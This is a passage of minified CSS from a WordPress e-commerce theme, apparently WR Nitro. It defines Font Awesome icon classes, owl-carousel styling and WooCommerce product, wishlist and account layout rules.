ntent:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-sort:before,.fa-unsorted:before{content:"\f0dc"}.fa-sort-desc:before,.fa-sort-down:before{content:"\f0dd"}.fa-sort-asc:before,.fa-sort-up:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-gavel:before,.fa-legal:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-bolt:before,.fa-flash:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-clipboard:before,.fa-paste:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-chain-broken:before,.fa-unlink:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-caret-square-o-down:before,.fa-toggle-down:before{content:"\f150"}.fa-caret-square-o-up:before,.fa-toggle-up:before{content:"\f151"}.fa-caret-square-o-right:before,.fa-toggle-right:before{content:"\f152"}.fa-eur:before,.fa-euro:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-inr:before,.fa-rupee:before{content:"\f156"}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen:before{content:"\f157"}.fa-rouble:before,.fa-rub:before,.fa-ruble:before{content:"\f158"}.fa-krw:before,.fa-won:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-caret-square-o-left:before,.fa-toggle-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-try:before,.fa-turkish-lira:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-bank:before,.fa-institution:before,.fa-university:before{content:"\f19c"}.fa-graduation-cap:before,.fa-mortar-board:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-image-o:before,.fa-file-photo-o:before,.fa-file-picture-o:before{content:"\f1c5"}.fa-file-archive-o:before,.fa-file-zip-o:before{content:"\f1c6"}.fa-file-audio-o:before,.fa-file-sound-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-ring:before,.fa-life-saver:before,.fa-support:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before,.fa-resistance:before{content:"\f1d0"}.fa-empire:before,.fa-ge:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-hacker-news:before,.fa-y-combinator-square:before,.fa-yc-square:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-paper-plane:before,.fa-send:before{content:"\f1d8"}.fa-paper-plane-o:before,.fa-send-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-futbol-o:before,.fa-soccer-ball-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-ils:before,.fa-shekel:before,.fa-sheqel:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-bed:before,.fa-hotel:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-y-combinator:before,.fa-yc:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-paper-o:before,.fa-hand-stop-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-television:before,.fa-tv:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-american-sign-language-interpreting:before,.fa-asl-interpreting:before{content:"\f2a3"}.fa-deaf:before,.fa-deafness:before,.fa-hard-of-hearing:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-sign-language:before,.fa-signing:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}
[data-font=FontAwesome]:before{font-family:'FontAwesome' !important;content:attr(data-icon) !important;speak:none !important;font-weight:400 !important;font-variant:normal !important;text-transform:none !important;line-height:1 !important;font-style:normal !important;-webkit-font-smoothing:antialiased !important;-moz-osx-font-smoothing:grayscale !important}
.wr-nitro-carousel .animated{-webkit-animation-duration:400ms;animation-duration:400ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}.wr-nitro-carousel .owl-animated-in{z-index:0}.wr-nitro-carousel .owl-animated-out{z-index:1}.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.wr-nitro-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.wr-nitro-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.wr-nitro-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.wr-nitro-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0,0)}.wr-nitro-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.wr-nitro-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d}.wr-nitro-carousel .owl-dots.disabled,.wr-nitro-carousel .owl-nav.disabled{display:none}.wr-nitro-carousel .owl-dot,.wr-nitro-carousel .owl-nav .owl-next,.wr-nitro-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.wr-nitro-carousel.owl-loaded{display:block}.wr-nitro-carousel.owl-loading{opacity:0;display:block}.wr-nitro-carousel.owl-hidden{opacity:0}.wr-nitro-carousel.owl-refresh .owl-item{display:none}.wr-nitro-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.wr-nitro-carousel.owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.wr-nitro-carousel.owl-rtl{direction:rtl}.wr-nitro-carousel.owl-rtl .owl-item{float:right}.no-js .wr-nitro-carousel{display:block}.wr-nitro-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.wr-nitro-carousel .owl-item img{transform-style:preserve-3d}.wr-nitro-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.wr-nitro-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(//anvu.com.vn/wp-content/themes/wr-nitro/assets/3rd-party/owl-carousel/owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale 100ms ease;-moz-transition:scale 100ms ease;-ms-transition:scale 100ms ease;-o-transition:scale 100ms ease;transition:scale 100ms ease}.wr-nitro-carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3,1.3);-moz-transition:scale(1.3,1.3);-ms-transition:scale(1.3,1.3);-o-transition:scale(1.3,1.3);transition:scale(1.3,1.3)}.wr-nitro-carousel .owl-video-playing .owl-video-play-icon,.wr-nitro-carousel .owl-video-playing .owl-video-tn{display:none}.wr-nitro-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.wr-nitro-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}

.product__image:hover .image__back+.image__front{opacity:0}.p-single-images .flex-control-thumbs img:hover,.p-single-images .flex-control-thumbs img.flex-active,.p-single-images .woocommerce-product-gallery--with-nav li:hover img,.p-single-images .woocommerce-product-gallery--with-nav li.flex-active-slide img,.product__image:hover .image__back,.product-btn-left:hover .product__title,.product-btn-outside:hover .product__price,.product-btn-inside:hover .product__info .button{opacity:1}.p-single-nav .fc div{-webkit-transition:.3s all;transition:.3s all;opacity:0;visibility:hidden}.style-5:not(.downloadable) .p-single-action .cart .wishlist-btn .tooltip{opacity:1;visibility:visible}.single .product-type-booking:not(.style-1) .p-single-action form.cart,#woof_results_by_ajax .woocommerce .woocommerce-pagination,.woof_products_top_panel,.columns-2 .p-image img,.row.categories .cat-item img,.product-type-variable .p-single-action.btn-inline form,.single-product .p-related .products.wr-nitro-carousel .product,.single-product .p-upsell .products.wr-nitro-carousel .product,.single-product .p-recent-viewed .products.wr-nitro-carousel .product,.price-showing,.date-time-picker input,.style-3 .woocommerce-product-gallery__wrapper img,.style-5 #review_form_wrapper input:not([type=submit]),.style-5 #review_form_wrapper textarea,.style-5:not(.downloadable) .p-single-action .cart .wishlist-btn a,.product__image img,.quickview-modal .owl-item img{width:100%}.product__image.mask .mask-inner{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.p-single-images .flex-control-thumbs img,.lightbox-disable,.product__image img,.product__btn.add_to_cart_button>i,.product-btn-left .product__action,#p-preview .owl-buttons>*{-webkit-transition:.3s all;transition:.3s all}#shop-main .jcfe.aic>div>br,.type-post .add_to_cart_inline a span,.addition-product .open-popup-link,.woocommerce-page .gform_wrapper input[type=checkbox]+label:before,#yith-woocompare thead,#yith-woocompare tfoot,#yith-woocompare #yith-woocompare-related,#shop-main .woocommerce-message,.magnifier #p-large .owl-nav,.single-product .product-summary .yith-wcwl-add-to-wishlist,.woocommerce-tabs .entry-content>h2:first-child,.style-1 .p-single-middle .wr-custom-attribute .color-picker li a:after,.p-single-nav br,.p-single-nav .open-popup-link,.p-single-nav .open-popup-link+.clearfix,.style-3 .wc-tabs-custom .panel .wc-heading,.style-4 .woocommerce-tabs .wc-heading,.style-5 .product-infomation .entry-content h2,.style-5 .block-info .woocommerce-review-link,.style-5 #review_form_wrapper .comment-reply-title,.style-5:not(.downloadable) .p-single-action .cart .wishlist-btn .tooltip:before,.added_to_cart.wc-forward,.product__action-inner .variations_form,.woocommerce-order-received .site-title,.woocommerce-checkout #createaccount,.woocommerce-account .form-container #rememberme,.woocommerce-account .dashboard-links .woocommerce-MyAccount-navigation-link--dashboard,.quickview-modal .hidden,.quickview-modal .wishlist-btn,.quickview-modal .product__compare,.product-btn-left .product__countdown .pr:not(:last-child):after,.product-btn-inside .product__countdown .pr:not(:last-child):after,.product-btn-outside .product__countdown .pr:not(:last-child):after,.sale_countdown .product-btn-inside .product__action,.style-3 .product__countdown .pr:after{display:none}.woocommerce-wishlist .yith-wcwl-popup-content .yith-wcwl-first-row,.woocommerce-wishlist .yith-wcwl-popup-content{display:block}.wc-layered-nav-rating .star-rating{float:right}.woocommerce-wishlist .wishlist_table .wishlist-delete{text-align:right}.product__status{-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.woof_redraw_zone .woof_tooltip span.woof_tooltip_data,.type-post .yith-wcwl-add-to-wishlist .tooltip,.list .product__action a .tooltip,.p-single-action .tooltip,.style-4 .woocommerce-product-gallery__image img,.product-btn-center .product__action a span,.product__action-bottom a span,.product__action-inner a span,.quickview-modal .info .quickview-button .tooltip{-webkit-transform:translateX(-50%);transform:translateX(-50%)}.style-4 .p-single-top .p-single-info,.style-4 .p-single-images .flex-control-paging{-webkit-transform:translateY(-50%);transform:translateY(-50%)}.product__image[class*=slide]:hover .wr-nitro-carousel [class*=image__],.product-btn-center .product__action-bottom .product__btn_cart>span{-webkit-transform:translateX(0);transform:translateX(0)}.wr-product-share .facebook-sharing,.style-5:not(.downloadable) .p-single-action .cart .wishlist-btn .tooltip,.product-btn-left:hover .product__title,.product-btn-outside:hover .product__price{-webkit-transform:translateY(0);transform:translateY(0)}.product__image.zoom-in .image__back,.product__image.zoom-in:hover .image__back+.image__front{-webkit-transform:scale(0);transform:scale(0)}.product__image[class*=zoom]:hover .image__back,.product__image[class*=zoom]:hover .wr-nitro-carousel .image__back,.product__image[class*=zoom] .wr-nitro-carousel .image__back,.product__image[class*=zoom]:hover .wr-nitro-carousel .image__front{-webkit-transform:scale(1);transform:scale(1)}.woocommerce-account .form-container .woocommerce-MyAccount-navigation-link span:before,.woocommerce-account .dashboard-links .woocommerce-MyAccount-navigation-link>div>span:before{font-family:FontAwesome}.wr-product-share,.style-2 .product-share,.style-1 .product-share,#woof_results_by_ajax,#woof_results_by_ajax .woocommerce,.product-type-variable-subscription.style-1 .variations_form,.plus-minus-button .quantity,.grid-boxed.item-style-6,.grid.boxed,.p-single-images .flex-control-paging,.style-5:not(.downloadable) .p-single-action .variations_button,.style-5:not(.downloadable) .p-single-action .cart,.woocommerce-message,.logged-in.woocommerce-account .form-container,.woocommerce .wishlist_table .yith-wcwl-share,.woocommerce #yith-ywrq-table-list .yith-wcwl-share{display:-ms-flexbox;display:flex;display:-webkit-box;display:-webkit-flex}#woof_results_by_ajax .woocommerce,.p-single-action,.style-5:not(.downloadable) .p-single-action .variations_button,.style-5:not(.downloadable) .p-single-action .cart,.style-5.downloadable .p-single-action .cart{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap}.single-product:not(.buynow_activated) .style-5.downloadable .block-info .p-single-action .cart{-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-flex-wrap:nowrap}.style-1 .wr-product-share,.style-3 .wr-product-share,.style-5 .wr-product-share,.woocommerce-cart .actions.has-message .wr-product-share,.quickview-modal .variations_form.cart.fc,.quickview-modal .variations_form .single_variation_wrap,.style-3 .product__countdown>div{-ms-flex-direction:column;flex-direction:column;-webkit-flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal}.woocommerce-message,.woocommerce .wishlist_table .yith-wcwl-share,.woocommerce #yith-ywrq-table-list .yith-wcwl-share{-ms-align-items:center;-ms-flex-align:center;align-items:center;-webkit-align-items:center;-webkit-box-align:center}#woof_results_by_ajax .woocommerce,.woocommerce-account.logged-in .form-container,.quickview-modal .variations_form.cart.fc,.quickview-modal 